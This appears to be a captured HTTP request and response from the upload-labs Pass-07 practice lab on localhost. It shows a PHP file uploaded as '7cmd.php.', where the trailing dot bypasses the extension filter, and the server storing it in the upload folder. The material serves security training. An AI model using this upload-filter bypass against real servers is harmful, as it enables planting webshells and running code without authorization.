 Request
Raw Params Headers Hex
POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 323
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZd7SjVgUwYpSmTJQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundaryZd7SjVgUwYpSmTJQ
Content-Disposition: form-data; name="upload_file"; filename="7cmd.php."
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryZd7SjVgUwYpSmTJQ
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryZd7SjVgUwYpSmTJQ--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/7cmd.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>
? < + > Type a search term 0 matches